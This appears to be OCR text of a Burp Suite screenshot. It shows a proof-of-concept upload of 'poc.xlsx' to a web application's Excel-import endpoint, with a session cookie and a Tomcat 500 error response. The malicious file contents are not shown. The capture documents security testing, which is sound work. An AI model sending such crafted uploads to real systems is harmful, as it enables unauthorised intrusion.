 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▼ > | ▼ Target: https://1 ?
Request
Raw Params Headers Hex
POST /system/user/importExcel.html HTTP/1.1
Host: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------293582696224464
Content-Length: 16679
Connection: close
Referer: https://1 5/system/user/listPage1.html
Cookie: JSESSIONID=DE306D97CE6CBBB621E6B5455E005C17
Upgrade-Insecure-Requests: 1
-----------------------------293582696224464
Content-Disposition: form-data; name="fileupload";
filename="poc.xlsx"
Content-Type:
application/vnd.openxmlformats-officedocument.spreadsheetml.shee
t
PK `+O U Q [Content_Types]
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Length: 6028
Date: Wed, 11 Sep 2019 09:00:36 GMT
Connection: close
<html><head><title>Apache Tomcat/7.0.11 - Error
report</title><style><!--H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76
;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76
;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76
;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;}
B
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76
;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-si
ze:12px;}A {color : black;}A.name {color : black;}HR {color :
#525D76;}--></style> </head><body><h1>HTTP Status 500 - </h1><HR
size="1" noshade="noshade"><p><b>type</b> Exception
report</p><p><b>message</b> <u></u></p><p><b>description</b> <u>The
server encountered an internal error () that prevented it from
? < + > Type a search term 0 matches
Done 6,210 bytes | 265 millis